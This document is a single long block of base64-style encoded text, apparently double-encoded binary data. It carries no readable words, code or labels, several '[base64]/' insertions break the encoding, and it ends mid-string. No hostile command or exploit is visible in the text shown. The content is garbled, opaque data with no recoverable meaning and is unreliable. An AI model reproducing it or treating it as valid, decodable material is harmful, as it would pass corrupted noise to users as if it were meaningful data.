[base64]/DsDrDh8KvwoFXHgXDiDJVwpFQBMOSw7sIwoZdLULDucOhEsO/wod3fTsjw4jCtsOHJSTCgsO0w4fDqUjDqMKwFmEZwr5Yw5kSS8OKwrJVaF/[base64]/ClzMbwrrCswTCksKNw6bDhcOiCMOSw4rDuMK6QgQkIcK9w6/DuV18w5XDsl3Do8KHOkDDpWpnSW8Tw5XCq1vCtcKWw4fDv0hKwqIYw712wq8RXGLDlCLDqcKqw63DjcKyTsKASk53YxvDr8K7MxHDjXELwqnCgH5Ww6Y5KUZ5AzRVwojCksK8Fz0Owq/[base64]/[base64]/DhcOqUCnCisK5cMKPwqcfw7TDp8Kbw4LCqsOVTTHDnFLCkMKrw4EAwoXCs8OxLTIJBmhIwqvCk0tALjXCt3dqwpnDjcKfw7tdLcOjw4McwrZ1woNdaSbCjcO5wpZ4KsOXwrcqH8Kvw7hNw4nCkj5XZsOYwr/CksKOwoIDwoHCvAHDqiFdEE8mA1LDrsKKwpNbQF5Ew6zDtsOBwrHDvEvCt8OCQk8VwrTDukM+B8O2wpXDuMODecOaXcOEworDm3FFO13CmhjDscO1wrDDkB/CuMOLIzfCtMK8w54Ce03Ckk/DiwTDumzCjxAyw7LDkz0Gdh8/FcKpFxpCUgjCqsORY14kHcOkGsOaw7gnw6BSC8KnQmslwqLCoMKIPwzDn8KELcK9w45CwqwrcSJFwoPCsxXDvR11w7dcw7AQK8OywqpRayzClsKgQ1B2w7rDsMKEw4/[base64]/[base64]/CtnPCosKYAcKNY1toZDfDk8Ovw7vDs07ClA/DkcOBwpYaCcOiwqTCoRrCkCkPw6ZsCsK9w4DCusKoworCkcOiZRTDnsODAhvChxdaBMKQw6ExHWNYJjA0w4VPw48ZaX4hwpjDkcORU1jCiAgeYcOPS0DDhsKnY8O9wqABAj/DlcK0Y3TCmcK5A1lBJMOfCMKsFMK1w7PCgMOPw4p9WMOoA8KOw6wAMgnDs8K5dELCmRdkwpsIw45qF1LCgW5gwrUIaADCry7DnsOzw7QgwrtfB8KgV8OKCsOIQsOnw6DDk8Okw7PCoWo/w4kAdAB/bw5BIsKcQsOaDcKxZsKIW1s+w6UVwqHCk8OYBcOnUMKUwoVcH8KVwokFw53DicOfwrZMwro2wpbDrkZiTybClMOnPcKaw6bCosK/EMOlcMOPdhvDtsOuw6/Dkwxiwr7CtMOuPcOPwoo7HsOnwozCij5YFWc/[base64]/EMO1KVhQJgVGaMOUacOTwoF+NU/CncKowrhoLykBw6YGTxLCqjLDiCwzwpDDhsODT2/CuzM2fMOsPsKNwoTDvyMCw6lEw63CjTNmL8Oiwq3CvcOSwrbDoMKfw6xdJMK6w5g5w6/CjUdwHXJ6OcKqwojCt8OtwpnCtsKSBVc9THFrLcKBwollw5lRwrjDksO+w7TCiBJWw7JpwqTDisO8wo/CoMK7JDUVwo8UGThkwqrDuTp8woBawqPChsK3wrJrYG4qSsOvw7A/wrYZVi9/[base64]/DusKNL8Kww5xABMOdw7DCocOrShnDqkrCrmB6wpTDmwDCmMKJHjtvJEbCg8O+aMKmWiTCkSjCrMKwwpxWwr7CqTvCpU1vw4/CvX7ChCzDqMO1fMKpwojDkmEeCH/DpFoOIcOsasOIWXcJDXvDmnAfSHrChjkGw5BywpDCj8OWZcO1wpLCp8KEwpPCoF5MKcK2akLChSIFw7TCq8K4UH0lQMKlwpM/wqoKMS/[base64]/wrgQIkHCp8OCdMOuw4HCpsKKw4oPGy8ow4HDi8OYf8Onw5A3OkPDoinCq8OjccOIHn8yw6/DlMK4w4I7GMOUwoBvasOywpZXe8KEw5daCsKUZStvwpZUw4vDgsOTwqDCmcOpTsO7wqDCk1kFw4DCjFLCk8KWYcKtAcOlwp9LJsK8WcKSw780EcOew5zDn8O5YFR+wqtOH8Opw5F0w5smw6/DmgbCjCvCvsKawr/Cn8Kpw47Cij/[base64]/[base64]/RMK2ScOgwotXRcO8CAYfC8KtOMO5w6fChmVFFEcCw5XCnMK6S1jCsMOXw6TCqxvCriXDhSHCngccwrHCm8KUw6XDrQlQKHdXwp9qRcOQwpoiwqrCpADDnizCvktpTXnCvsKJw6vCosOfRATCh0/Cu0bCuh3Cn8KjHcO/FsOsw5V/[base64]/DncOQM8OEecO+w7sJCsO7MsKzw4QGwo/CucKUw5PCtijDh8OoUMKqSBVQd0LCosOsMcKXw5PDrcKMwqBOw5zDgS07AHfCuyYqREIsHVcDw4MmEMO6wrRjDgTCrhzDlcOawpVjwpdEA8KkE2TDhhIvWMKKWxNww5jCg8OQaMKIf11bw5NYCHbClcOvch7DvxZnwqnCqsKjw4E/[base64]/DmUVXwr/Ckh/DmH/DisKDw7krwq9jTUh1wqJlIsOJwpcvYWPCjRTCp29Lw7lPwpNFNUrDtxXCuMKSwpxFLsOUwrfCocK9cTwmw6phdEMBw5cLMsKxw49hwpxKwqMwBMKkdcOzw6NfQWNQIFrDsRk1DTTDhsKWU8OkHcOrEMOEDmUXw4YtUybDjC/CiMOjwrTDkcO7wrBQYU7Ds8O8MV3DvQ1aFUlPfMKpMMKIWMKfw7HCq2jDnMO1w7XDhGwlKw9Sw7zDkcKSM8O3ecKmw5U3wprDksKudMKhw6M4wofDhBI9HyVOw6DDpVR3J8O3w6IuwqjDgcO8Nh5dIsK1HCrCoF/CqMOsDsK0KRrCp8Oywr3Dix3CqMKJaAF7w69eayLCtkc1wpN4AMK+woZlCMO7fhLClntkwrwkw67DjmhdwqhrC8O2fnzCvjfCk3FpJUlKwohvwofDiFxywoZPw4dbQCfCiMOvHsORwrPCoEtoSyJrOTXDi8O8w5nDj8KSwrtsTsO/MWFSwpXDiSxHw4bDs8KWHC7Dv8KWwroeIH/CnRlOwqsZwprCh1wvQsOuaFFrw61dAcKGwqhZw51OQcO8L8O2w6xKBgnDqm3CpMKtNcKKPMKLKcOfw7PCqMKxwoIYw5LDsQQrwq/DiDPCmTVOwqs3AsKUDA/CscO4w5rDg8ONZ8OHeMKzDGUew6dnwoIrMMOUw4/DpXbDuip3YMKIZMKfwp7CscKIwqrCvcO6woHCksKMb8OsHh0pNcKYAWjDhcOmwqkXIxoIE1PDpsKew4XDgRlNw7Jlw4osYTzCocOqw4/DgsKzwrpAOsKswrLDnVPDl8K9HRYjw4PDp2ELPsKuw5hXw7phUcK/PFpSZU8+woZswobCpyVRw5HCksODAWDDgcO9w4TDmMOHw4TCkcOrwpMowr99w7fDqlxBwqnDiXARw7zCk8KKwq18wpfCg1p+wofCiT/Dh8K5woI6wpVaUcOKOWlCw4HDmSvCq3XDsX3DtFDCpMKHMVlZwoklw7DCh1/CvsKvw5EWw4lQfcOEwo/CjsOFwq/[base64]/CmMOEwp0Nd8KewpVeTBQCwrAowqgLJMO5wq7Dp0/CjMKLwpfDjsOEHEBuwopZwp3CocK0wr8VLMK7WXTDqcO+wpjCtsO6w5HCjyvDhS7CgsOyw7TCtsOnwosMwopAHsObw4Q/[base64]/DmFtKw6TCt0/Clm99w6UCGkTCusOUwpQXw77DoFBXN8KtO8KkGcKVWgV9McKlY8OEw5NNAgjDlVbCisKIWlVtaABMwoY2D8Klw5N6w67CgXNHw4bDmAfCucOLw63DjwDDlR/DrzdnwpTDgRkAYsOWD3LCiGHDscKhw74RTzMWw6VNOcODVMK1HnkPLUTDg1/ClcOZAMOENsKKBknChMOrQcOjaB3DiE/CocKHdcORwrTDsgonRgFtwoPDn8K+w4DDu8Oow4HDjsOjf3hWwrvDj1bDtcODwoxwVXLCq8OkdANAw6vDpMK1w6x5w4/Cojd2w6AqwpJ7SkPDoS45w5nDhMOfCMK6w45sJi9BJ1/Dk8KcCXHCjsO8BRJ/w6bCsjpmw7HDm8OEccOrw5zDu8OsCjojDsOsw6FoecOQQGELAcOPw7nCi8Kcw4vCrsKWEcOBw4ZsT8OhwpnCrgfCtsKkP1XCmAsHwrYnwqTCj8ODwqE8aX7DsMOUJi4tD3BSw4HDpklAwobCtsKDYsKcJUhLwpRHNMK/w6vCtMO3wr/CusOFZFRhHg1DOXIuwrjDsFF/cMONwpgjwqxJAcKmTMKROcKxw77DlMKgMsO1wpnCpcKtw64WwpQiw5oracKLZzNxwprDgMOTwqHDgMKZw5jDt3/CuizDlsODwr8bwrbClcKQE8Kiwrh9DsOuw5zCs0AaEMKew7kOwq4Hw4TDjcKxw7k9DMOlD8OlwqPDnw/[base64]/Cl8KbAx9/w5TClcONw6Mhwr3Cn8OMwrhSw4jCi8K+CQkEShoJO8KHw7LDp3htw4MOAXfCssO/YsOeE8O4Wlt2wpjDiBVBwrHCgW/DssOCw64PTsOKwo5ZScKTQcKfwpwJw63DqsKpeBnCrsKjw67Dk8KYwpzCrMKKGx8ew6MKel7DnMKWwpnCjcODw4jCuMO2wqnDiyXClBt4w7bCvsO/BANYL3vCkC0swqjCgsKjw57DkUzCvMK2w65gw6rCkcKgw7QRJcOdwo7CjWHDmBDDhQd8UkvDtGt5bgAewpNTcsOgdikmbivDm8Kcwp1jw60Hw7PDjRzClVbCs8KDw6fCqsKrwoZ0LMOIUcKuG2pEScKjw5bCtjlRClfDkcK0Xl/CrMKvwrEFw7DCkz/Cql7Ch1bCk3fCm8OXSMKlW8OyEMOhDMKAFHY0w4AIwpFrdMOgO8OzDSw9wrfCqMKdwrnDpTBrw7g2w4zCusKswocnSsOww7fCgzbCkBjDv8KSw7IpYsKvwqQHw5rDp8K2wrDCnCXCkj0/K8OywoZZZcKaMcKBRi9wYF1kworDicKUSm8QbMO7wqopw7M+w5E6ExxoeBggCMKQasOFwqjDvMOdwp/DsUfDusOAX8KJH8KlOcKPwpfDm8Kew57ChTDDkw4II11MSUvDl8OhG8KgNMKVAcOjw5E4ZD8Aek/DmAnCt14Pw53Dvn89WMKpwqfClMKOwpxwwoZvwqbDnMOIw6fCm8KSbMKKwo7DtcKJwqkVNmvCm8KCw4jCssOUIWbDtMO/[base64]/CqRpOAcOSwqXCsMOwwrzCoTrDjMK8THJrwp/DlEhfEcOuwqJiwofCu8O+w4liw4orwrPCkEl1QB7Cu8OOPC9kw6LClMKwDjxcw63CsjjCggpdbTbCli8ZFw7Dvk7DmTgNGk/DjcK/[base64]/E8Ohw7bChgPCnsOZw6hMw5DDlzXDkMONUsOqA8OILl9BcH5bw4MqKFLCq8KrFkIzw5fCqVYYR8OvUVzDjB7DiDIxKMODMjTDkMOqwqnChmszwo3DmU5cbcOXbn8VXFDChsKKwqFQdTrDgcO+wrnCt8K/wrwpw5DDpMKbw6DDln3DisK9w53Dg3DCrsK/w6rDm8OwGETDs8KcMsOFwoIQWcK0DsOnTcKKGWgTwqobe8OWEGLDqzbDj2HCrcOSZR/CrE/CrsKAwqPCmF/[base64]/[base64]/dsKawpHClhJvw7TDiVbCqQvCt8OCw5/DicO0w5xkw5UrViojwpF8cV58w6TCosOUDcOIwojCt8Kgw6kwFsKODQ5yw6kcI8K5w4Fjw5J6WsOnw6MAw4Naw5jDpsOSWF/Dum/Cs8Osw5TCqm54XcOUw57DoggqS1PChlVOw6gaK8Ksw4IIbTzDhcO/ak8Rw5NmNMOIw57Cl8OKB8OvE8KGw4XDksKYViF3wr4/WsKwacKDwqzDlS7DqsOWw4DCrlQZX8OzeynCoA9Jw5h6KSwMwpPCj0cfw7LCvsOlwpMHXcK9wrrDksK4HMOpwr/DlsOcwq3CujTCs3RmbWLDl8KOV25JwrjDn8K3wrBiw6XDl8OFwofCh1RWDGQKwqNkwpnCgjg1w4s5w4EXw7bDiMKrVsKtWsOcwrjDpMK1wrvCpXNCw7fDlMOfWQ4gDcKGKhjDtDbChwTCm8KKTMKbw4DDmsK4dXnCvsOjw5UsPsORw6/DslvCksKEZW7CkU/CrgbDjEPDusOsw5MBw4PCjDrDhFk2wpIvw79NJ8KpIsOFw6xQwoVxwr3Cs3fDtWE5w47DlQPCvHHDvDQAwp7DnsO8w5JyTSTDvynDv8OIw6QuwojDncKXwoPDhF/Cn8Obw6XDt8Krw7hLE1rCkCzDhD4mOHrDjno6w40Qw4PCqGzCt3/[base64]/CvgVMMhIMwrvDusKKKQhtw6RKw5d7wrTDskPDq8OvM3nDncO0w55cwo0XwpULw6LCniplPMKTS8KrwpV+wogQK8OadyoGP1nCmDXCu8OwwrTCuGQfw5vDq03Dv8K1U1LCgsOWLcK9w70eAVvCi1MjZBjDkcKjZcOjwoAEwrdwDTR2w7/ChsKECMKpwpVBwq3CiMKAUcOsdBQuwqAMM8KRwqLCrRfCr8O/f8OJDErDk1grCsO8wpcbwrnDt8O0LBBgc3ltwpZTwpgLIcKYw68cwrPDim1FwqnCsVEgwqHCgwhWZ8Ojw6fDicKDwrDDumRxKEvDg8OsCS5/[base64]/DtVN0VMKeFcKFwrlRNVcRRgkJScK8wq/CgSPDiMKEw4LChAgjBC8XYT1iw6cvw4nDjWtZwrTDplLChhrDpMO/[base64]/CvcOjwqvCnUdHwrI6U0/CmhFQXWPDshHCrcKAw67Cs2MUwq5OwoAZw4NJFMOWUcOsQDjCjMKNwrB5I2cBRsOfDGMEHsKww5taYcOuesOQLMKjKQXDumMvE8KZw6sawovDusK+w7bDk8KvC3wIwqBnYsOkw6DDrsOMDcKIJsKgw4RJw78Vwp3DllPCjcKMM1lFcGXCuTjCt34uNHVXRiTDrirDnw/Dm8O9SSA9XMK/w7jDjX3DnjHDosKwwoDDoMOdwrRYwox+L37CpwLDugLCog7DmV/DmMOEZ8KBCsKNw5zDlToTXGLDusONwpxVw41jUwHDoRITCyp3w6FmREF/w5Z9wr/DjsOtw5RvfsKOw7gfUn4MSH7DlcOfa8OPXMK+Vz0xw7NBcsOLHVR5w7ZLw4ADwrbCvMODw4Z0MxrDvMK+wpfDpDlCOWtwV8ObIkvDtsKtwpF9Q8OVS0EvScOjCcOLw55iRlhqC8KNXi/Dul/CicOZwp/CrcKiJ8OTwroJw5HDgsK5ImXCr8OxfMOLZBhrCsOkKkvDsEc4w6/[base64]/Di8KaUV/ClwsKwonDn8O2w7PCrsOYGmRnw50EwprDvGx/CsOAw4fCgx8+wrppw4QCY8OxwqPDr0YWb0peE8KZIMOjwrE7HcOmeyjDjcKOIcOSH8OVwq4hTMOlPsKUw4VIFyrCoibDugZnw4VBSlfDocOnJ8KewoM8bcK1fMKDG27CnMO0U8Kkw53Ch8KCOFlvw6FZwq/CrnJEwrTCoANTwp/CmcKXAH9NHjwIR8O2E3zCgiNmQxhrGCLDmBbCk8OyW00cw5tMNsOrI8K0fcK4wpNJwp3DilgfGCTCojN5aCBuw5IFdQ3CsMO4K3/CkHBPwpUfByApw6PDkcONw4zCuMOZw5RQw7rCuypjwqPDs8OWw6PDicOfail7QcO0YQvCncKKb8OLHyzChAALw7jCh8O8w6vDpcKrw6IlUsOBHj/[base64]/woXDlANfwqbChA5RcsOow40wBFduwqzDlcO4H8KWdhMWV1fDiMKRw5prwp3Dp07ChgXCvT/[base64]/w5XDtMKkRsODfAcaXsKzb8OtwqrCmTkdcDFiw5R9wobCj8K+w6koDMOCRcOow6wsw5XCscOSwp1cT8OWesOiCnPCuMKww4Qbw6tkAmZmQMKwwqEgw751wpUDM8KFwpAsw7drNsOyLcOPw4wZwrTDtynDkMKOw5vDucO/Thc/csORejTCtMKvwrthwr/CgsOqGMKmw53Cm8OVw7o+YsKSwpUqaRjCijwWZMOgw7nDo8Olwog/c37DsnnDhMOCQ1bDpjFzQsKYI2DDo8OVUMOFOsOEwqlDJsOWw5/CucKPwqLDrC9KHwfDslouw7Nqw6k6TsKnw6LCkMKow6odw4nCuj4mw4PCgsKlw6nDhW8Lw5dYwpdKKMK+w4XCugbCo1/CgsOdfcKJw4bCqcKLEMOlwqHCq8Kgwpl4w5ESSB3Di8KCTSBgwp/DjMKVwofDlcOxw5ptwpHCgsO6wpoGwrjCvsK0wr3CrcO1dxYLajjDhcK+G8KNdTPCrC8kLX/Ci1hzw7vCkHTCicOuwrYhwqZfVhd9YcKLw5Q1DX1bwrXCqhokw5PCk8OHdWZWwp4awo7DoMOOAMK/wrfDjDlaw6fDnsOZUVHDk8KqwrXCsTwneAsrw5ouBsK8XnzCoybDi8O9ccKmOsK/[base64]/FwjCn8ObworDuDMJwpHDu8OQw6wNw6rDmMOXI8ONMgZywrTCmwDDhxkawpXCjh1IwoTDvMOeWVcfPMKuK0hsLE/DjMKZU8K8wrfDuMOLfHwtwqFcXcKVRsKPVcOULcK/SsOBwrLDjsKDFSLDlEgTw6jDqMO9S8K5w4Ivw5nDhMO4DAVEdMOKw7PCs8OVZjAQdcKuw5Anwr/DsFTCi8OqwrBtbMKHe8OdPcKOwprCh8ORVkFRw4wNw44AwqLCjlrCvMObE8Ohw7zDmicGw7BswoBowooCwo3Du0DDi3DCoG9rw7HCi8OzwqvDr1fCksObw7PDnUHCsD/[base64]/CgsKNw4DDpS7CgcOVaRkQw6zDsDMpcRFdfxFgfBwHw5TDp3FwB8OFa8K2EjA1TsK2w57Dv2tkdkDCjSYAYXUrF1/CvXzDsCbCjwfDv8KZXMOOQsKlDMO4YMOydj8wLxUkWsKSMiE5w7bCssK2acKdwp4rw6w/w7TDrsOQwqgzwrrDoWDChMOQKcK6wptzDg8FJxnCjjobCxfDlBnCo0YzwoI1w6/[base64]/CosKcwrp2TC/CrsOVdcKzwojCpk7CsB1iwq0mwqJEw7ddIF/CpD8Twr7CjcKhdsKAPlXChsKiwo8xw7LCpQhJwq5kEg3CvTfCvCFmwp09wr94w4p3MWHCr8KSw4YQazpAfVpPYHFmeMOxIAlXw60IwqrCisOzwppHL25ew7sXCQhOwr/[base64]/wr46esOLw4HCv0HDmMOyw74Dwp/CrkDDmB8SRjLCsgwMfMKfaMOlYcOZL8OsGcKAF3zDnMO7YsO+w73ClsOhIMK9w7lEPl/[base64]/EsOXwpDCo8OlehbDpsKhJVoaw5PDucOxQz41w4onLsKwwoLDm8ORwpUNw4l1w6HCkcK9CsOKBj8DEcK6w6MBwozCncO7VcKWwpjDnn7DhMKNUsK8f8Kyw5Jhw7vDjmtYw4jDgcKRw4/Cl1TDtcOvdMKVXWdwHW4eaTg+w41MQMKeOcOJw4/CvMOHwrPDpSzDnsKzLWzChnrCu8OawoJAEzk8woFAw516w7/ClMO7w6TDncK5U8OJE3s0w64gwpNSwpI9wq/[base64]/JsOYwr80w743w4vCqMOEwo8RwrDDq8Kuw4tXw6XDn8KhwrjCjMK1w5pnDGPDqsOYKsORwrTDpHBswq/DkXRCw6snw7MQMcOww4Imw65sw5/DgRJ7wqTCssOzTnbCuDkCbD8nw5ZzLMKkUSQqw5wGw4DDlMOnbcK+XcO7eTLDtsKYQzTCicKeJWo4J8OnwovDkXnDlXsCZMK8bEPDiMKVfBEHQMO4w4bDocO7Nk5iwoLDlBjDhcKTwoTCjMO8wo9lwqnCo0YFw5NUw4JAw6kzUgLCqsKVwrsWwpd/XWcnw7FeGcOUw7nDjwdkPMKJccKyNsKkw4/DmcOqQ8KeA8Ktw67Ci3PDqnnClSfCvMK2wo3Ci8K8GnXDmFwkUcOewqzDhEVTe0NYaWFGQ8ObwpUXAD0aGGhOw4M8w7AQwq9PPcKHw48RFMOiwqEkwp/[base64]/wrTDukHCvlN8wqTCpcKRAsOeDsKJwq7DjsOuZGluM2TCi8OfHznDl8K4EcKid8K1TS/ChHNhwqrDtCDChVbDnj8fw7fDlcKkw43Do1x2HcKBw6IecAQ/wqUNw4IPAcOzw7UUwo4IJkhdwopbRsOAw5bDkMOzw4suJMO2w6/Dj8OSwpoCCCfCh8O9RcK9RiLDhWUkwojDtTPCmyRZwo/DkMOJGMKWNR3CgcO8wps4P8OSw47DiCx6wpQbOsKXfcOrw7/Dq8OHNcKFwrBdC8ODZ8OjOERJwqXDmSPDrTzDlxXCi2LCtyN6W2QfRGx1wr7CvsObwpVmSsKSS8Knw5/Du1DCkcKJwoErPsO7VElnw4sFw7sEEsKpHnAnw4ssScKWScOJDzfCjmBtZcO8LXrCqhpEOMO9MMOowp5sH8O+ScOPdMOsw6sIfzI9az3CkmrCgGvCjWIvJ0HDvMKwwpHDnMOeej/CuSbCj8O8w77DthLDscO+w71YSyvCtldGNn3DrcKkKHh+w5LCu8KlFm1QQcKFSW/Dn8Ktc1TDscK7w5x8LzZZKsKRNcKPAUpyKV/Cg3XCpn8Bw6bDiMKkwoV9eDHCrldaJ8K3w4XCvjPCuCTCu8KNLcKkwpYQD8O2FHJJw5F+AcOCdAJkwqrDmnE+Z1Zbw5bDp2QMwqkXw4QcUHIMXsKhw5h/w6VDSsOpw7IeLsKfJMKWOB7DpsOgOj1uw4/DnsOGXCATKgTDtsOsw5F+LjV/[base64]/DMOLLcKqe2zCqsOhGDoAFsOCwp9RT27DgVdQwr4bbcOuZHctwp7DjlHDjcO9wrBmC8OfwrjCk3Qsw6ZTScOPHjfCtmDDt1UhagDCkMO+w7PDiT0MOX4TOcOWwqEqwrdKw4HCtUMNCznDlhHDlsKYaizDisORw6UZw5I5w5AVwrFMRsK7aW9TasO5wqrCrFlCw6/DtMOYwqBgdcKRFsOiw6w0wo7CgSDCnsKqw5bCocOfwpZ4w53DscKCXwR2w7PCr8KawpIccMOORD9Fwpk+N3XCk8KQw7BBAcO9fHgMw4rCuyJKRkFCXMONwprDp3tAw4MhIMKWGsOYw47Ds0PDlnfDhMOuasOtaT/CgMOpw6/CmmdUwpR+w6sYdMKVwpo6ZCbCukwqXz1PRcKKwrXCtgdseXIqwofCpMKjUsOSwqfDg3HDiEbCq8OowrUBSTN0w508CMKKIMOHw7jDhHMYWcKKwrdnbsOawq/DjFXDhSzCnx4qbcOqw6oswqgCwrd4cVjCkcO9VXdzT8KcXFMuwoslL1nCiMKHwrAZWMOtwp8IwoXDhcKwwpw2w6TCsh/CisOvwp0Qw4LDi8KUw4hDwqIEVcKQPcKBBz5NwqXDucOIw5LDln3DmjUuwpTDqEc7CcOaBUs+w5AZwrxyNwjDuEtHw7MYwp/CiMKIwpTCu3dmG8KYwqnCu8KqO8OLH8ORw6g4wpbCpcOAZ8OGb8ONTcKZbBzDqhNsw5rDn8Ktw7LDmiTDnsOOw6k2UWnDulhAw4VFaQTCtDbDiMKlQlZiCMKPEcKcwoLDl3Z/w7zCvBvDvB3CmMKEwoAqL3TCtsK3SQ9zwrJkwpMww6vCg8KeVRk+wonCoMK2wq05THvDvMO0w6vCnmBPw6XDl8KsERl3Z8OLGMOsw6HDuiLDiMO0wr3Ck8OGPsOYGMK/KMOsw7fCtG3Dhmldwo/CikkXfg1rw6M9bVt6wpnDk2zCqsKpFcOQKMKPe8O9w7bCiMO7aMKpw7nCv8ORZsKww4bDn8KAE2DDhSvCp1fDgg52WiA2wq7DqwfClMOIw4jCscOGwrJPBcKKwr9+AWtvwrd5wod1wqbDtQcIwoTCkT83M8OBw4/CosKpZ3HCoMOcLsKZMcKdGko/M2zDscOqR8KDw5l/w5vCvl5SwooCwo7DgcKWTj5tagEUwrvDqAXCuzzDqlTDhcOcFsK6w6LDjiPDq8Kbbj7DvDZWw5IXacKhwovDn8OjEcO2wp/[base64]/bgkTIVcdPcKJw77DkgrDrjTDhwlvwqwhwrXCnFnCiTdbIcO7w6rCrWDDsMKDbm3CnDswwpLDq8O1wrBKw6IeWsO4wpjDsMO1EmBUSjzCsCELwrQVwpsfMcK1w4/[base64]/DhzwnOMOiJsKsw6/DksKhwrnDncKEw6M3fMO0w6LCvMKXA8Kfw6kuTcKQwr/CgMOPVMKdMA7ClBPDl8Opw61AZXBweMKJwoPCvMKZwq5gw7lXw6Z2wpd6wos1w5JWAsKzHlggwrPDm8OpwqLCm8K2OTUywpXCn8Oxw7t+USDCrsOcwrElRsKMeB4PK8KAIz5ew4R9EcOVICpeX8KnwpVGEcKvSw/[base64]/[base64]/CmHNDw7BXT8OCVE/DvMO5OcOzAxLDihQWw7HCm3rDnsOMw4LCjl1PFiTClMKGw6BJX8KnwocYwofDmHjDsksXwpUbw4F/[base64]/O8K0w6zDlEDCocKOwpcgw6Z9ccKNCcOcH8K9RcKRMMKuam7Ckm/ChsOnw4PDtzjCpxNkw4gvG1/DqcO/w7DCpsKjMHHDjULCn8Ozw7jCnnotf8Ovwop5w4TCgn/Cs8Kuwo8swp0JcE/[base64]/KsKIFEJwwr7Dmn/[base64]/[base64]/Cv0o0FVV0esKOwrfDtT8SXsOUwqB5wrzCusKAw5R6wpgfK8OKY8OpPhfDq8OFw5JIC8Kiw6ZIwqTCmADCv8O8AgbCl1E4eC/CrsO9UcK+w4YNwoXDtsO+w5TChcKMPcOawoJ8wrTCvDvCicKbwpLDsMK0wpx2woR3d3BDwpkxK8OONMOkwqQ/w77Cv8OVw4QZAyrCqcO4w6DChiLDt8KKN8OVw4XDjcOTw6zDuMKFw77DjBozJAMeHMOrYwbCtC7CnHFWQRoRDMOSwp/DvsK7Z8O0w5w3CMKHNsK7wqUxwqYFY8KDw6E+woXCrngJQEU2wpTCn1DDu8KPFXbCrsKuwpwIwozCqQLDizM8w446C8KVwrgnw4k5N1/Cl8Khw6wxwpnDszjCtHNxHETDkcOnKTQRwockwrRnbD/[base64]/[base64]/w47Dq8KFPk/[base64]/Dv3MoKDh4w7NewpVswpBLw6bDuWXDisOMw78NZcOQIEPCk1AGwqLDgMORAGVbMcORGcOZcTDDtMKWNHJuw4pnYsK7a8KMFFp8c8OFwprDikVTwrojwoDCnGnDog3DlCUZfnvCmsORw67CucKxNV3CpMOHEhUNOiEHw5nCicO1VsKvcW/ClcOMEFR0cCJaw5QpecOTwpbDhMOVw5g6ecOCYzIGw4/DnD13c8OowpzCkHZ7E2tSwqjDgMOODsK2w5bDpiEmOcKmZQrDplzCkWg/w4M5OsOnWsO4w4fCv2fDgVM6JMO2wqhCYcO/w6DDmMKZwqFhGHAOworDscOHYA9FQzzCjB8sY8OAasK/JlNzw6vDvR7Dv8KsWMODYcKTYsO/W8KJMcOBwodywpVNLDzDgBwFEEnDiHvCu15SwqosIz9OSDgFPTTCscKSN8KLBMKfw4TDvA3CogHCqcOfw5rCm25KwpPCmcOfwpsRPcKlVMO+w7HCkBrCr1TDozEUV8K0YErDhT1wA8KSw4odw7ReWsK4ZRQUwo3ChTdJXgdZw7fDksKcdR/CisKMwp7Du8OFwpBABV4+wqHCmMKewoJ7G8Kuwr3DsMKgM8O4wq7Cv8Ohw7DCgUcwbcKMwpxzwqUNGsO0w5rCgsKuHXHDhMOvY37CpcKLCW3CnsKmw7DDsUXDkETDs8Oswr1swrzCm8OKLTrDiBLCmSHDp8OJwp/CjiTDglRVw6thOcKjAsO0w6vCpmbDoh3CvmXDqhcsWgQNwqZEwoLClR8rYcOpM8OSw71NYS46wr4HK3vDizDCpsOmw6fDj8Kwwo8Jwohtw7FRdsOiwq8pwq7DgcKMw5IYw4XCgsKZQMO/bsOiBsOiLzY+w64kw7p6JcOAwookUCPDv8K5GMKyaBfDgcOIwoHDkyzCkcKGw6dXwrIGwplsw77ClSlqKMKILF9wBMOjw5loHkEcwqDChRHCgjBBw7rChn/[base64]/V2jCrMOzWDcZw4x/w51mw7oeYMK3WcObFVnCs8OJTcKKQQAwdMOOw7Uaw6xVbMOiSlwRwrvCiUoGAsKzCnvDulHDhsKtw73CllFvScK3O8KbCyfDhsOCMwnCpcOJXzfClMKpdDrDu8KKBFjCnxXCiRTDuB7Dk23DiSQvwqPCqcOcSsKmw4o/wqFLwqPCj8KuP2pRFA1XwqvDhMKGw6UzwonCoWnCkR4wXGXChcKBVS/[base64]/DkMKrSHHCr8KkGGMYecK6SMOUFlTDrW84w411PF7DoigpL1PCjsK3GMObw63DkHsvw5tGw7FCwqfCoxcAwoHDrMOHw7x7wqbDh8OCw7MzdMOAwp3DtBkke8KEHsOOLSQhw4VyVD3Dm8KXJsK/w58UTcKjdnzDg2DCrsK4woPCvcKTwqFpDMKWTsKvw5HCrMOBw5FOw4TCux7DsMKowokUYB0WFDQBworCk8Kra8OAVMKOOijDnBvCqcKTwrs6wqwfS8OcWRNHw4nCj8KyZFhjaGfCqcKlEGXDux5NM8OuOcOeZiNyw5nDhMO7w6jCuWsCZcKjw7/[base64]/DqMO/wpnClcK6wr4NTsKSL3vDscKoY8KCRcOEw5zDmRZXwqFwwpxueMK5Cx3DocOMw7rDulPDk8OPw5TCuMODSRwJw6HCvcORwpzCj2JFw4p2X8KvwrkMDMOQwo5xwoZ/f19ZW3jDkz5/TktPw69GwpDDusKIwqHChgVTwrcWwrkPFkIuw4jDvMORVcKJRMKxdcOyb2ACwroiw5HDkF/DviTCtkgbJsKDwqh4OMOYwoxew6TDjVPDiGsDwqjDvcKPw4rCgcOEDsKSwq7Ck8Kjw6tCbcKXLi9Nw43Ck8OowpTCnncsIzg6F8KOJGHClsKebifDn8Kew7fDpsKxw6jCnMOLasO/w7jDp8OvUsK2W8Krwr0lJGzCjG9ne8Kgw53DqMKxeMOHX8Kmwrk/[base64]/DpiJfbxpZA3nDqBx8L8O0VQPDm8OmwrcLQAVKwps/wowsVH3Du8KvcntqGTI6w5DCuMKvTCLCoCTDiVs2F8OOCcOjw4Q2wqjCgsKAw5HDgsOxwpgGG8KPwqkREcKDw6zCsG/CicORwp7CvX9Lw47Cu2XCnxHCrsOXUjbDqlRgw67Cows8w6TDj8Kuw4PDgRbCp8ORw49NwpTDn07CgsK4LggOw5jDiRbDqcKDU8K2SsOsHAPCrUJHTMK2asODCjbCm8ObwotCVX3DrGobWMK/w4HCm8KDW8OIZ8Osd8KSwrTCuAvDkEvDoMKyXMK9woI8wrvDtw0iXWDDpBnCnHBSWHtawofDiHLClMO4axfCucKhJMK9acK5Yl/CjcK1w6fDgcKpFB/Cq2zDrXQlw43CucK9w6HCo8Klwq5QXxzCscKSw6x2K8Oiw6PDiQDCpMOfw4fDrWIvbMOKwqEmCMOiwqjCu31RNFbDvGwcw6fCg8K1w4JQBynCiBYhw4nCjHIDFWXDtn5ZQsOtwqRVCMOWdiJKw5XCts